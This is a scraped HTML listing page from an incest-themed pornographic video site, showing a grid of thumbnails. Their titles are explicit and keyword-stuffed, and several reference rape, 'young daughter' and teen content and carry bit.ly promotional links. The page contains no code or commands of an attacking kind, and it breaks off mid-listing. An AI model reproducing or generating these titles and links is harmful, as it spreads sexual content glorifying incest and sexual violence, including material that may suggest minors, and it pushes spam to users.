

--- FILE ---
content_type: text/html
request_url: https://momsoncreampie.com/en/category/8585317/Hentai/popular/1/
body_size: 14516
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Creampie - Hentai Creampie site featuring naughty Moms and their horny Boys. Hot action awaits.</title>
        <meta name="description" content="[Enjoy watching explosive Mom/Boy #CATEGORY_NAME#] Creampie scenes. Best video clips collection updated daily. - " />
        <link rel="alternate" hreflang="en" href="/en/category/8585317/Hentai/popular/1/" />
 
        <link rel="canonical" href="https://momsoncreampie.com/en/category/8585317/Hentai/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=8585317;</script>
<script src="/js/E0SVpRQygDso6imQgWde.js" type="text/javascript"></script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://momsoncreampie.com" target="_self">Mom<span>Son</span>Creampie</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-fire"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-heart-o"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Hentai Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/8585317/Hentai/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15282713886178741515/">
                                <div class="thumb-col-img">
                                    <img data-sg="d4171b4ee59d0d0b" src="/thumbs/515/15282713886178741515_0.jpg" alt="incezt - mother-son late nite playing ebony incest - furry incest anime porn - incest fantasy porn video tumblr" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - mother-son late nite playing ebony incest - furry incest anime porn - incest fantasy porn video tumblr</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 256</li>
                                <li><i class="la la-clock-o"></i> 3:03</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548207096459/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251dc2d928b" src="/thumbs/459/1426482548207096459_0.jpg" alt="Mom and chum s daughter breast feed hentai dad nerdy xxx It may not have" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom and chum s daughter breast feed hentai dad nerdy xxx It may not have</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733301848341/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb986f9f915" src="/thumbs/341/2705852733301848341_0.jpg" alt="Hentai sex game Fucking the kingdom&#039;s slut queen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hentai sex game Fucking the kingdom&#039;s slut queen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135</li>
                                <li><i class="la la-clock-o"></i> 8:31</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546719668331/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2518385386b" src="/thumbs/331/1426482546719668331_0.jpg" alt="So cozy with his step mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>So cozy with his step mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 8:42</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732984641739/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97411c8cb" src="/thumbs/739/2705852732984641739_0.jpg" alt="Anime mom son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Anime mom son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 709</li>
                                <li><i class="la la-clock-o"></i> 4:48</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2521442932818901151/">
                                <div class="thumb-col-img">
                                    <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg" alt="incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 347</li>
                                <li><i class="la la-clock-o"></i> 4:28</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638909972445/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108e795fdd" src="/thumbs/445/3824942638909972445_0.jpg" alt="3D Comic: Breaking up is hard to do!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>3D Comic: Breaking up is hard to do!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1037</li>
                                <li><i class="la la-clock-o"></i> 8:47</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735147492349/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f4fc43fd" src="/thumbs/349/2705852735147492349_0.jpg" alt="Mother and son erotic manga story" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother and son erotic manga story</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 827</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896054598269/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75173fb9a7d" src="/thumbs/269/1892856896054598269_0.jpg" alt="Sleazy ep5" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sleazy ep5</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 422</li>
                                <li><i class="la la-clock-o"></i> 16:45</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640162577795/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d9229d83" src="/thumbs/795/3824942640162577795_0.jpg" alt="Young daughter fucks. Watch full: bit.ly/WatchJAVV467" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young daughter fucks. Watch full: bit.ly/WatchJAVV467</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3152</li>
                                <li><i class="la la-clock-o"></i> 14:15</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14452162485583114123/">
                                <div class="thumb-col-img">
                                    <img data-sg="c8906535b5686f8b" src="/thumbs/123/14452162485583114123_0.jpg" alt="insext my sisters huge tits 01067 - a boy having sex with his cousin and later on with the whole family hentai - fat black women family taboo porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext my sisters huge tits 01067 - a boy having sex with his cousin and later on with the whole family hentai - fat black women family taboo porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 14:21</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13224225261929629827/">
                                <div class="thumb-col-img">
                                    <img data-sg="b785e2cf8f100883" src="/thumbs/827/13224225261929629827_0.jpg" alt="insext his niece as his lover 01700 - brutal family sex - hentai futanari incest mother son porn with captions" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext his niece as his lover 01700 - brutal family sex - hentai futanari incest mother son porn with captions</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 20:18</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9808861408943658165/">
                                <div class="thumb-col-img">
                                    <img data-sg="8820137b5b1fd4b5" src="/thumbs/165/9808861408943658165_0.jpg" alt="Broken Things Kasumi - The Animation" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Broken Things Kasumi - The Animation</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 3:20</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1838728862998282372/">
                                <div class="thumb-col-img">
                                    <img data-sg="19847a28ad454084" src="/thumbs/372/1838728862998282372_0.jpg" alt="Home Construction - BBC Construction workers Fuck Hot White MILF and her Daughter while her husband leaves for the Airport - Interracial Gangbang Pussy Stretching" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Home Construction - BBC Construction workers Fuck Hot White MILF and her Daughter while her husband leaves for the Airport - Interracial Gangbang Pussy Stretching</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 12.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546250823581/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2516793379d" src="/thumbs/581/1426482546250823581_0.jpg" alt="3d tentacle porn first time Forgetful Father Forgiveness" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>3d tentacle porn first time Forgetful Father Forgiveness</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18233263407172508678/">
                                <div class="thumb-col-img">
                                    <img data-sg="fd09907700a55c06" src="/thumbs/678/18233263407172508678_0.jpg" alt="incezt - real proven mom dad daughter incezt - family porn hentai - free incest gay porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real proven mom dad daughter incezt - family porn hentai - free incest gay porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 6:50</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733192382746/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98073a91a" src="/thumbs/746/2705852733192382746_0.jpg" alt="Hot Anime Big Tits Mother Fucked Hard on Bed" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot Anime Big Tits Mother Fucked Hard on Bed</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 2:43</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639427108825/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ad4c3fd9" src="/thumbs/825/3824942639427108825_0.jpg" alt="Naughty Nancy episode 10 part 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Naughty Nancy episode 10 part 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2178</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5851837435284312417/">
                                <div class="thumb-col-img">
                                    <img data-sg="5135e7249d745161" src="/thumbs/417/5851837435284312417_0.jpg" alt="incezt - incest mother son - incest pregnant hentai anime porn - hentai full length incest porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - incest mother son - incest pregnant hentai anime porn - hentai full length incest porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 15:56</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547077435279/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25198d84f8f" src="/thumbs/279/1426482547077435279_0.jpg" alt="intimate cartoon fantasy with busty mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>intimate cartoon fantasy with busty mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 15:06</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547648463353/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251bae181f9" src="/thumbs/353/1426482547648463353_0.jpg" alt="Lessons from my big step mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lessons from my big step mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 8:26</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2454602015915643939/">
                                <div class="thumb-col-img">
                                    <img data-sg="22107f87479c1423" src="/thumbs/939/2454602015915643939_0.jpg" alt="insext help your brother he says 01713 - incest rape porn gifs - anime family sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext help your brother he says 01713 - incest rape porn gifs - anime family sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 15:06</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/503117667654841126/">
                                <div class="thumb-col-img">
                                    <img data-sg="6fb6eda64ca3326" src="/thumbs/126/503117667654841126_0.jpg" alt="incezt - only for you daddy incezt - family sex photos - incest hentai porn comic" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - only for you daddy incezt - family sex photos - incest hentai porn comic</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 59</li>
                                <li><i class="la la-clock-o"></i> 2:05</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548359662103/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251e5458a17" src="/thumbs/103/1426482548359662103_0.jpg" alt="Hentai anal family and mom pal s daughter rubbing Faking Out Your Father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hentai anal family and mom pal s daughter rubbing Faking Out Your Father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18199181038203690614/">
                                <div class="thumb-col-img">
                                    <img data-sg="fc907abb1927de76" src="/thumbs/614/18199181038203690614_0.jpg" alt="insext how to get his niece in the mood 01690 - waifu lesbian incest hentai porn - sex porn aunty in family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext how to get his niece in the mood 01690 - waifu lesbian incest hentai porn - sex porn aunty in family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 21:08</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14184864673657530542/">
                                <div class="thumb-col-img">
                                    <img data-sg="c4dac3441c5828ae" src="/thumbs/542/14184864673657530542_0.jpg" alt="incezt - bro sis homemade incezt - group porn family - anime porn incest captions" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - bro sis homemade incezt - group porn family - anime porn incest captions</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 13:56</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11195936497421971912/">
                                <div class="thumb-col-img">
                                    <img data-sg="9b5ff4ed00aaf1c8" src="/thumbs/912/11195936497421971912_0.jpg" alt="insext afternoons with grandpa and his friends 3 01063 - henti porn incest manga - she got fucked by the whole family sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext afternoons with grandpa and his friends 3 01063 - henti porn incest manga - she got fucked by the whole family sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 16:36</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14996127615661883321/">
                                <div class="thumb-col-img">
                                    <img data-sg="d01cf29d11f3bfb9" src="/thumbs/321/14996127615661883321_0.jpg" alt="insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 16:06</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/771098669554450918/">
                                <div class="thumb-col-img">
                                    <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg" alt="insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/348233277772791514/">
                                <div class="thumb-col-img">
                                    <img data-sg="4d52c52349dfeda" src="/thumbs/514/348233277772791514_0.jpg" alt="insext before dad went to work 00800 - medieval adult sex stories of the tudor family - incest manga porn n hentia" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext before dad went to work 00800 - medieval adult sex stories of the tudor family - incest manga porn n hentia</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 22:31</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548391327279/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251e728b62f" src="/thumbs/279/1426482548391327279_0.jpg" alt="Step mom and associate s daughter bondage hentai princess Teen Jade" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Step mom and associate s daughter bondage hentai princess Teen Jade</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636557907649/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100247b6c1" src="/thumbs/649/3824942636557907649_0.jpg" alt="Young daughter kisses. Watch full: bit.ly/WatchJAVV534" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young daughter kisses. Watch full: bit.ly/WatchJAVV534</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 18:56</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
